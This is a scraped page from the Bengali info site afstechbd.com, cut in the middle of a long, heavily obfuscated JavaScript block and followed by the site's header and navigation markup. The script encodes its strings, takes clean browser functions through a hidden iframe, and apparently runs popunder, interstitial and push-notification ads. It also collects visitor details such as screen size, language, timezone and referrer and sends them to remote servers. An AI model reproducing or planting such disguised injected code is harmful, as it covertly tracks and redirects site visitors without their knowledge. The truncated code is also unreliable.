$.x:(w===S.Yn||$.Jf<=a)&&i[$.az](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.es);break;}}},l[$.Gz]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:return new v[$.Cj](function(t,r){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(e[$.Jn](a,u),e[$.cq]=f,e[$.cz]=!$.BD,e[$.Jo](S.Ln,c(o(i))),e[$.Js]=function(){for($._Dc=$.BD;$._Dc<$.CC;$._Dc+=$.x){switch($._Dc){case $.x:n[$.cB]=e[$.cB],n[$.Di]=f===S.Un?g[$.fb](e[$.Di]):e[$.Di],$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?t(n):r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));break;case $.BD:var n=$.$();break;}}},e[$.Gz]=function(){r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));},a===S.Zn){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:e[$.Jo](S.sn,S.Xn),e[$.Jp](n);break;case $.BD:var n=$.eF===(void $.BD===d?$.Ct:j(d))?g[$.fb](d):d;break;}}}else e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}});break;case $.BD:var f=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,a=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,d=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Et=function(t,m){for($._En=$.BD;$._En<$.CC;$._En+=$.x){switch($._En){case $.x:return new v[$.Cj](function(f,a){for($._Ek=$.BD;$._Ek<$.Cg;$._Ek+=$.x){switch($._Ek){case $.CC:window[$.B]($.Gy,n),v[$.i]=t,(document[$.c]||document[$.ba])[$.Bt](v),w=q(h,O.Nt),l=q(h,O.Bt);break;case $.x:function n(n){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:if(t===d)if(u(w),null===n[$.bE][t]){for($._Dd=$.BD;$._Dd<$.CC;$._Dd+=$.x){switch($._Dd){case $.x:r[t]=$.$($.fe,$.fh,$.cm,c(o(m)),$.co,_,$.c,$.eF===(void $.BD===p?$.Ct:j(p))?g[$.fb](p):p),_===S.Zn&&(r[t][$.fs]=g[$.fb]($.$($.IG,S.Xn))),v[$.w][$.Jk](r,$.ab);break;case $.BD:var r=$.$();break;}}}else{for($._Ed=$.BD;$._Ed<$.Cg;$._Ed+=$.x){switch($._Ed){case $.CC:e[$.cB]=i[$.gF],e[$.Di]=y===S.Yn?A(i[$.c]):x(i[$.c]),$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?f(e):a(new Error($.ew+e[$.cB]+$.fg+m));break;case $.x:var e=$.$(),i=g[$.ac](b(n[$.bE][t]));break;case $.BD:s=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.aa](n[$.bE])[$.bJ]();break;}}}break;case $.BD:var d=($.BD,i.st)(t),v=($.BD,i.lt)(),s=!$.x,l=void $.BD,w=void $.BD,h=function(){try{v[$.Ck][$.br](v),window[$.C]($.Gy,n),s||a(new Error($.er));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,_=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,p=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function A(n){for($._BB=$.BD;$._BB<$.CC;$._BB+=$.x){switch($._BB){case $.x:return new p(t)[$.aJ](function(n,t){return r[$.bl](t);});break;case $.BD:var r=b(n),t=new s(r[$.HB]);break;}}}break;case $.DD:var e,O=r($.Gh),S=r($.Fy),i=r($.GC),a=r($.Fs),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FD=$.BD;$._FD<$.Fs;$._FD+=$.x){switch($._FD){case $.Fy:s.mr=$.Dl,s.yr=$.DG,s._r=$.Iv,s.pr=$.Iw,s.br=$.Ix,s.gr=$.Il;break;case $.Cg:u.St=function(n,r){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:t[f]=a+$.x,t[o]=new e()[$.bx](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Fv)||$.BD;break;}}},u.xt=function(r,u,i){for($._DA=$.BD;$._DA<$.Cg;$._DA+=$.x){switch($._DA){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cx=$.BD;$._Cx<$.DD;$._Cx+=$.x){switch($._Cx){case $.Cg:g=b,j=$.ay+($.BD,E.$)()+$.fI,O=Object[$.aa](g)[$.aJ](function(n){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return[n,t][$.Bu]($.fi);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.fv),(k=new window[$.ai]())[$.Jn]($.Ic,j,!$.BD),k[$.Jo](q.sn,q.Jn),k[$.Jp](O);break;case $.x:t[d]=w,t[v]=$.BD;break;case $.CC:var b=$.$($.ds,r,$.dt,_,$.du,h,$.dv,i,$.dw,w,$.fn,function(){for($._CD=$.BD;$._CD<$.DD;$._CD+=$.x){switch($._CD){case $.Cg:return t[P]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[P];break;}}}(),$.dx,p,$.dy,l,$.dz,s,$.eI,n[$.dk],$.em,window[$.bk][$.q],$.en,window[$.bk][$.r],$.co,u||M,$.ev,new e()[$.bz](),$.ex,($.BD,x[$.Cj])(i),$.ey,($.BD,x[$.Cj])(_),$.ez,($.BD,x[$.Cj])(p),$.fA,n[$.dr]||n[$.el]);break;case $.BD:var s=m(t[v],$.Fv)||$.BD,l=m(t[a],$.Fv),w=new e()[$.bx](),h=w-l,y=document,_=y[$.dt],p=window[$.cb][$.cj];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],v=c[$.CC];break;}}};break;case $.GA:var P=$.Dj,a=$.Dk,d=$.Dl,v=$.DH,M=$.Dm,s=$.$();break;case $.CC:var S=function(n,t){for($._Ex=$.BD;$._Ex<$.Cg;$._Ex+=$.x){switch($._Ex){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[P,e][$.Bu](r),[P,e,a][$.Bu](r),[P,e,d][$.Bu](r)];break;case $.BD:var r=s[t]||v,e=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gk),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.Fy),E=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fg=$.BD;$._Fg<$.GA;$._Fg+=$.x){switch($._Fg){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(t,r){for($._Ff=$.BD;$._Ff<$.CC;$._Ff+=$.x){switch($._Ff){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cH](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Pt)(c.e,n),n;})[$.fG](function(){return($.BD,i.Mt)(c.e);})[$.cH](function(n){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:n&&(u=n,i=t,o=r,new s[$.Cj](function(n,t){for($._Fb=$.BD;$._Fb<$.DD;$._Fb+=$.x){switch($._Fb){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.br](r),($.BD,v.zn)(i)?(($.BD,a[$.Dq])($.gc),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.aI](c.O)){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:try{w[$.Ck][$.de](r,w);}catch(n){(document[$.c]||document[$.ba])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.Js]=o,r[$.Bt](e),r[$.gd]($.ge,c.e),r[$.gd]($.gf,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.au);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dq])($.gJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Dn])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.Fu),a=r($.GA),e=r($.CC),u=r($.Gd),i=r($.Fx),v=r($.GF),s=o(r($.Fs)),l=o(r($.Gk));break;case $.BD:$.Cs;break;}}}]);break;case $.GF:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<601;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;22+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;28+;11+;10+;16+;19+;7+;27+;5+;12+;13+;23+;9+;6+;33+;34+]3::Z#.n.J+].4.4+].4+;18+;29+;14+WE96oq9+NqE9oN#.*E:+;17+;20+;30+;31+;21+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).j+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+ZoqE:l69oNE+ZoqE:l6iZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;32+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;25+oEMoW9+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+;200+.P.P.!.*+=oE=W:+:W^.gWwl+ZoZ+9o=iwlE:./MlwlE:+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+;16807+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+6lM+lMlwlE:+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+ZB+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+}6+#6+=i66lE:si6M+M6+N6+^l:.PMMzl#ZoE#l.FlW9l6#+6lwo}l+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+36+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+.4.j.4+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;24+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;26',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><div class="wrapper"><header class="header"  >
<a class="neve-skip-link show-on-focus" href="#content" >
Skip to content		</a><div id="header-grid"  class="hfg_header site-header"><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar has-center header--row"
data-row-id="main" data-show-on="desktop"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://afstechbd.com/" title="← afstechbd.com"
aria-label="afstechbd.com সঠিক তথ্য জানুন" rel="home"><img width="750" height="75" src="https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1.png 750w, https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1-300x30.png 300w, https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1-150x15.png 150w, https://afstechbd.com/wp-content/uploads/2023/06/cropped-cropped-cropped-cropped-logo-01-01-1-405x41.png 405w" sizes="(max-width: 750px) 100vw, 750px" /></a></div></div></div></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
aria-label="Primary Menu"><ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><div class="wrap"><a href="https://afstechbd.com/category/mobile-phone-review/">মোবাইল রিভিউ</a></div></li><li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><div class="wrap"><a href="https://afstechbd.com/category/loan/">লোন</a></div></li><li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><div class="wrap"><a href="https://afstechbd.com/category/land-information/">জমি সংক্রান্ত তথ্য</a></div></li><li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><div class="wrap"><a href="https://afstechbd.com/category/health-tips/">হেলথ টিপস</a></div></li><li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-969"><div class="wrap"><a href="https://afstechbd.com/category/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%a4%e0%a7%8d%e0%a6%ac/"><span class="menu-item-title-wrap dd-title">নাগরিকত্ব</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 5" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><div class="wrap"><a href="https://afstechbd.com/category/passport/">পাসপোর্ট</a></div></li></ul></li><li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1695 nv-active"><div class="wrap"><a href="https://afstechbd.com/category/about/"><span class="menu-item-title-wrap dd-title">ABOUT</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 7" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52 current_page_item menu-item-1698 nv-active"><div class="wrap"><a href="https://afstechbd.com/about-us/" aria-current="page">About Us</a></div></li><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><div class="wrap"><a href="https://afstechbd.com/contact-us/">Contact Us</a></div></li><li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1697"><div class="wrap"><a rel="privacy-policy" href="https://afstechbd.com/privacy-policy/">Privacy Policy</a></div></li><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><div class="wrap"><a href="https://afstechbd.com/terms-and-conditions/">Terms and Conditions</a></div></li></ul></li></ul></div></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search"
data-section="header_search"
data-item-id="header_search"><div class="component-wrap search-field"><div class="widget widget-search"  style="padding: 0;margin: 8px 2px;"  ><form role="search"
method="get"
class="search-form"
action="https://afstechbd.com/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
